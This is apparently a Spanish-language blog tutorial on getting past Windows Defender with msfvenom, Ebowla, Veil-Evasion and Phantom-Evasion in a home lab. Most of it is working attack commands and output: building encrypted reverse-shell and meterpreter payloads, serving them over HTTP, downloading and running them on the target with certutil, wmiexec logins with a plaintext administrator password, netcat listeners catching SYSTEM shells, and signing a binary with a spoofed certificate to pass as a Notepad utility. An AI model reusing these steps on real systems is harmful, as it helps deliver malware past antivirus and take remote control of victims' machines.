18 minuto(s) estimado(s) de lectura
Evasión de antivirus
posibles técnicas

Un antivirus está diseñado para prevenir, escanear, detectar y evitar que los archivos y procesos maliciosos se propaguen por un sistema operativo, protegiendo así al sistema para que no se puedan ejecutar sobre este.
Todo este proceso se realiza con Windows Defender activo:

MSFvenom
Msfvenom es una instancia de línea de comandos de Metasploit que se utiliza para generar todos los diversos tipos de código de shell que están disponibles en Metasploit. Este mismo contiene opciones para intentar evadir un antivirus. Un caso ejemplar es el siguiente:
┌──(root㉿kali)-[/AD]
└─ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.1.1.19 LPORT=4646 --encrypt rc4 --encrypt-key -e x64/xor -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: test.exe
┌──(root㉿kali)-[/AD]
└─ ls -l test.exe
-rw-r--r-- 1 root root 7168 Aug 29 04:35 test.exe
┌──(root㉿kali)-[/AD]
└─ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
C:\Windows\Temp\test> certutil.exe -f -urlcache -split http://10.1.1.19/test.exe test.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
**** En l�nea ****
0000 ...
1c00
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\test> test.exe
┌──(root㉿kali)-[/AD]
└─ rlwrap nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.1.1.19] from (UNKNOWN) [10.1.1.32] 49993
Microsoft Windows [Versi�n 10.0.19042.1889]
(c) Microsoft Corporation. Todos los derechos reservados.
ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:2556:9357:93e5:7e33
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:8dcf:4da7:928a:ee99
V�nculo: direcci�n IPv6 local. . . : fe80::2556:9357:93e5:7e33%6
Direcci�n IPv4. . . . . . . . . . . . . . : 10.1.1.32
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::5054:ff:fe12:3500%6
10.1.1.1
C:\Windows\Temp\test>
Ebowla
Este es un framework para construir cargas útiles manipuladas y cifradas.
┌──(root㉿kali)-[/AD]
└─ git clone https://github.com/Genetic-Malware/Ebowla
Primero crearemos un payload por medio de msfvenom, el cual ocuparemos para evadir el antivirus.
┌──(root㉿kali)-[/AD]
└─ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.1.1.19 LPORT=4646 -f exe -o reverse.exe
A continuación configuramos los siguiente puntos del genetic.config:
┌──(root㉿kali)-[/AD/Ebowla]
└─ nano genetic.config
[Overall]
# Template output: GO, Python, OR PowerShell
output_type = GO
# type of file being fed (payload) - also determines execution
# Python: EXE, DLL_x86, DLL_x64 are written to disk
# GO: Nothing is written to disk
# OPTIONS for GO: EXE, DLL_x86, DLL_x64, SHELLCODE
# OPTIONS for PYTHON: EXE, SHELLCODE, CODE, FILE_DROP
# OPTIONS for PowerShell: CODE, DLL_x86, DLL_x64, EXE, FILE_DROP
payload_type = EXE
[symmetric_settings_win]
# AES-CFB-256 key from a combination of the any of the following settings.
# Any of the following can be used, the more specific to your target the better.
# set the value to '' if you do not want to use that value
# This is not a permanent list. Any env variable can be added below.
# If you want the env variable to be used, give it a value.
# These are case insensitive.
[[ENV_VAR]]
username = ''
computername = 'PC-FELIPE'
homepath = ''
homedrive = ''
Number_of_processors = ''
processor_identifier = ''
processor_revision = ''
userdomain = ''
systemdrive = ''
userprofile = ''
path = ''
temp = ''
Luego simplemente procedemos a ejecutar ebowla.py con python2:
┌──(root㉿kali)-[/AD/Ebowla]
└─ python2 ebowla.py ../reverse.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 7168
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: computername, value used: pc-felipe
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: pc-felipe
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 209b0e1f6acffe989719f5db475e1cddc9ab011784c66f385fd31b2cd5f16e90
[*] Writing GO payload to: go_symmetric_reverse.exe.go
Verificamos si el archivo se creó correctamente en la carpeta de output:
┌──(root㉿kali)-[/AD/Ebowla]
└─ ls output
go_symmetric_reverse.exe.go
Y ejecutamos la construcción del binario de salida, que en nuestro caso será bajo la ariqutectura x64, es decir, build_x64_go.sh:
┌──(root㉿kali)-[/AD/Ebowla]
└─ ./build_x64_go.sh output/go_symmetric_felipe.exe.go reverse_ebowla.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy reverse_ebowla.exe to output
[*] Cleaning up
[*] Done
El resultado se guardará como un .exe en la carpeta output:
┌──(root㉿kali)-[/AD/Ebowla]
└─ ls output
reverse_ebowla.exe go_symmetric_reverse.exe.go
Procedemos a realizar la subida del nuestro ejecutable malicioso a la máquina víctima, como buscamos evadir el antivirus se recomienda el uso de wmiexec.py:
┌──(root㉿kali)-[/AD/Ebowla/output]
└─ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(root㉿kali)-[/AD]
└─ wmiexec.py felipecorp.local/administrador:P@\$\$w0rd\!@10.1.1.32
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\> certutil.exe -f -urlcache -split http://10.1.1.19/reverse_ebowla.exe reverse.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
**** En l�nea ****
000000 ...
3a8084
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp> dir
El volumen de la unidad C no tiene etiqueta.
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
El n�mero de serie del volumen es: 6C26-4A6C
Directorio de C:\Windows\Temp
28-08-2022 20:42 <DIR> .
28-08-2022 20:42 <DIR> ..
28-08-2022 03:40 53 .ses
28-08-2022 03:41 53 af397ef28e484961ba48646a5d38cf54.db.ses
28-08-2022 06:09 <DIR> DF7A2519-72FC-4275-83CD-5BCDD6E3041C-Sigs
28-08-2022 20:42 3.833.988 reverse.exe
28-08-2022 03:05 0 FXSAPIDebugLogFile.txt
28-08-2022 03:05 0 FXSTIFFDebugLogFile.txt
28-08-2022 03:35 0 mat-debug-1692.log
28-08-2022 03:35 0 mat-debug-1916.log
28-08-2022 03:41 0 mat-debug-3992.log
28-08-2022 03:40 0 mat-debug-4880.log
28-08-2022 03:57 4.868 MpCmdRun.log
28-08-2022 06:09 9.332 MpSigStub.log
28-08-2022 03:39 <DIR> MsEdgeCrashpad
28-08-2022 03:54 79.826 msedge_installer.log
12 archivos 3.928.120 bytes
4 dirs 23.802.892.288 bytes libres
Ahora nos ponemos a la escucha por el puerto previamente configurado:
┌──(root㉿kali)-[/AD/Ebowla]
└─ rlwrap nc -nlvp 4646
listening on [any] 4646 ...
Y ejecutamos reverse.exe:
C:\Windows\Temp> reverse.exe
[*] IV: 93da729da2aa0194bb082131905588c1
[*] Size of encrypted_payload: 9600
[*] Hash of encrypted_payload: e4868bf9b95047a1c1e621542d563460dd9e93e234997c9fed44a681e47cb12bdcd4457f14c37c5f5735290125591c9d69be84f522aecac1b29962bf8836699e
[*] Number of keys: 1
[*] Final key_list: [pc-felipe]
==================================================
[*] Key: pc-felipe
[*] Computed Full Key @ 2710 iterations: 209b0e1f6acffe989719f5db475e1cddc9ab011784c66f385fd31b2cd5f16e905114303fb93d9c00d91cab01cb3050109992b7e0ca0015c0bfdd707f0b8d7f9b
[*] AES Password 209b0e1f6acffe989719f5db475e1cddc9ab011784c66f385fd31b2cd5f16e90
[*] Decoded Payload with Padding: f0b042143e8e613be15809cca58c6a8578c1690cba645a546a74a3be7e48378b784db35f79e9208df7f38bb9685fd91b06961969bfe98ccf8785344a94b4ade8
[*] Message Length: 7168
[*] Message Length w/ Padding: 7168
[*] Test Hash : 10d116a5c97eae2f77f230e2a049e3c39aa1f083ec8f220afa777e62d257f93e6bc2df975dd6940add5c1cf499f64814ec99b58bbef53a07670c80150676a8f4
Search Hash: 10d116a5c97eae2f77f230e2a049e3c39aa1f083ec8f220afa777e62d257f93e6bc2df975dd6940add5c1cf499f64814ec99b58bbef53a07670c80150676a8f4
[*] Hashes Match
Len full_payload: 7168
[*] Key Combinations: [[pc-felipe]]
Una vez terminado el proceso, recibimos en nuestra máquina de atacante una shell, en la cual podemos verificar que corresponde al objetivo:
┌──(root㉿kali)-[/AD/Ebowla]
└─ rlwrap nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.1.1.19] from (UNKNOWN) [10.1.1.32] 61277
Microsoft Windows [Versi�n 10.0.19042.631]
(c) 2020 Microsoft Corporation. Todos los derechos reservados.
whoami
whoami
nt authority\system
ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:2556:9357:93e5:7e33
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:582:b14:122a:b0fb
V�nculo: direcci�n IPv6 local. . . : fe80::2556:9357:93e5:7e33%6
Direcci�n IPv4. . . . . . . . . . . . . . : 10.1.1.32
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::5054:ff:fe12:3500%6
10.1.1.1
C:\Windows\Temp>
Veil Evasion
Veil es una herramienta diseñada para generar cargas útiles de metasploit que eluden las soluciones antivirus comunes. Para esto ejemplo utilizaremos un sesión meterpreter de metasploit:
┌──(root㉿kali)-[/AD]
└─ veil -t Evasion -p go/meterpreter/rev_tcp.py --ip 10.1.1.19 --port 4646
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
runtime/internal/sys
runtime/internal/atomic
runtime
errors
internal/race
sync/atomic
math
unicode/utf8
internal/syscall/windows/sysdll
unicode/utf16
sync
io
syscall
strconv
reflect
encoding/binary
command-line-arguments
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: go
[*] Payload Module: go/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/payload.exe
[*] Source code written to: /var/lib/veil/output/source/payload.go
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/payload.rc
Revisamos si se creó correctamente el archivo ejecutable:
┌──(root㉿kali)-[/AD]
└─ ls /var/lib/veil/output/compiled/
payload.exe
Por comodidad lo movemos al directorio actual de trabajo:
┌──(root㉿kali)-[/AD]
└─ mv /var/lib/veil/output/compiled/payload.exe .
Nos montamos un servidor con python para enviar el ejecutable a nuestra máquina víctima:
┌──(root㉿kali)-[/AD]
└─ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Y nos pasamos payload.exe con certutil.exe:
C:\Windows\Temp\test> certutil.exe -f -urlcache -split http://10.1.1.19/payload.exe payload.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
**** En l�nea ****
000000 ...
0c0600
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\test> payload.exe
Nos montamos la sesión con meterpreter:
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload payload/windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.1.1.19 yes The listen address (an interface may be specified)
LPORT 4646 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.1.19:4646
Y al ejecutarlo nos devolverá una sesión en que podremos ejecutarnos un shell interactiva:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.1.19:4646
[*] Sending stage (175686 bytes) to 10.1.1.32
[*] Sending stage (175686 bytes) to 10.1.1.32
[*] Meterpreter session 8 opened (10.1.1.19:4646 -> 10.1.1.32:49951) at 2022-09-01 05:14:44 -0400
meterpreter > shell
Process 688 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19042.1889]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\Temp\test>whoami
whoami
felipecorp\fcanales
C:\Windows\Temp\test>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:2556:9357:93e5:7e33
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:94c2:a971:e890:9677
V�nculo: direcci�n IPv6 local. . . : fe80::2556:9357:93e5:7e33%6
Direcci�n IPv4. . . . . . . . . . . . . . : 10.1.1.32
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::5054:ff:fe12:3500%6
10.1.1.1
C:\Windows\Temp\test>
Phantom-Evasion
Phantom-Evasion es una herramienta de evasión antivirus escrita en python (ambos compatibles con python y python3) capaz de generar ejecutables (casi) totalmente indetectables incluso con la carga útil x86 msfvenom más común.
┌──(root㉿kali)-[/AD]
└─ git clone https://github.com/oddcod3/Phantom-Evasion
Para evitar errores se debe cambiar de PKCS12Type a PKCS12 en el siguiente .py:
┌──(root㉿kali)-[/AD/Phantom-Evasion/Setup]
└─ nano Phantom_lib.py
pfx = crypto.PKCS12()
Ahora instalamos osslsigncode
┌──(root㉿kali)-[/AD/Phantom-Evasion/Setup]
└─ apt -y install osslsigncode
Y ejecutamos:
_ _
_ __ | |__ __ _ _ __ | |_ ___ _ __ ___
| '_ \| '_ \ / _` | '_ \| __/ _ \| '_ ` _ \
| |_) | | | | (_| | | | | || (_) | | | | | |
| .__/|_| |_|\__,_|_| |_|\__\___/|_| |_| |_|
|_| / _ \ \ / / _` / __| |/ _ \| '_ \
| __/\ V / (_| \__ \ | (_) | | | |
\___| \_/ \__,_|___/_|\___/|_| |_|
v3.0
=====================================================================
|| [MAIN MENU]: || ||
|| || ||
|| [1] Windows modules || [5] Priv-Esc modules ||
|| || ||
|| [2] Linux modules || [6] Post-Ex modules ||
|| || ||
|| [3] Android modules || [7] Setup ||
|| || ||
|| [4] Persistence modules || [0] Exit ||
|| || ||
=====================================================================
[>] Please insert option: 1
---------------------------------------------------------------------------
[+] WINDOWS MODULES:
---------------------------------------------------------------------------
[1] Windows Shellcode Injection (C)
[2] Windows Reverse Tcp Stager (C)
[3] Windows Reverse Http Stager (C)
[4] Windows Reverse Https Stager (C)
[5] Windows Download Execute Exe NoDiskWrite (C)
[6] Windows Download Execute Dll NoDiskWrite (C)
[0] Back
[>] Insert payload number: 1
[+] MODULE DESCRIPTION:
Inject and execute shellcode
[>] Local process shellcode execution type:
> Thread
> APC
[>] Remote process shellcode execution type:
> ThreadExecutionHijack (TEH)
> Processinject (PI)
> APCSpray (APCS)
> EarlyBird (EB)
> EntryPointHijack (EPH)
[>] Local Memory allocation type:
> Virtual_RWX
> Virtual_RW/RX
> Virtual_RW/RWX
> Heap_RWX
[>] Remote Memory allocation type:
> Virtual_RWX
> Virtual_RW/RX
> Virtual_RW/RWX
> SharedSection
[>] Shellcode Encryption supported
[>] Shellcode can be embedded as resource
[>] AUTOCOMPILE format: exe,dll
Press Enter to continue:
[>] Insert Target architecture (default:x86):x64
[>] Insert shell generation method (default: msfvenom):
[>] Embed shellcode as PE resource? (Y/n): Y
[>] Insert msfvenom payload (default: windows/x64/meterpreter/reverse_tcp):windows/x64/shell_reverse_tcp
[>] Insert LHOST: 10.1.1.19
[>] Insert LPORT: 4646
[>] Custom msfvenom options(default: empty):
[>] Payload encryption
[1] none
[2] Xor
[3] Double-key Xor
[4] Vigenere
[5] Double-key Vigenere
[>] Select encoding option: 3
[>] Insert Exec-method (default:Thread):
[>] Insert Memory allocation type (default:Virtual_RWX):Heap_RWX
[>] Insert Junkcode Intesity value (default:10):
[>] Insert Junkcode Frequency value (default: 10):
[>] Insert Junkcode Reinjection Frequency (default: 0):
[>] Insert Evasioncode Frequency value (default: 10):
[>] Dynamically load windows API? (Y/n):
[>] Add Ntdll api Unhooker? (Y/n):
[>] Masq peb process? (Y/n):
[>] Insert fake process path?(default:C:\windows\system32\notepad.exe):
[>] Insert fake process commandline?(default:empty):
[>] Strip executable? (Y/n):
[>] Use certificate spoofer and sign executable? (Y/n):
[>] Insert url target for certificate spoofer (default:www.windows.com:443):
[>] Insert certificate description (default:Notepad Benchmark Util):
[>] Insert output format (default:exe):
[>] Insert output filename:example.exe
[>] Generating code...
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1957 bytes
[>] Double-key Xor encryption...
[>] Compiling...
[>] Strip binary...
[>] Sign Executable
[>] Signing example.exe with osslsigncode...
[>] Succeeded
[<>] File saved in Phantom-Evasion folder
Una vez terminado, revisamos el ejecutable.
┌──(root㉿kali)-[/AD/Phantom-Evasion]
└─ ls
example.exe LICENSE Modules osslsigncode phantom-evasion.py README.md Setup
Y como podemos ver que example.exe al momento de subirse a la máquina objetivo, estando el Windows Defender habilitado, no se borra:


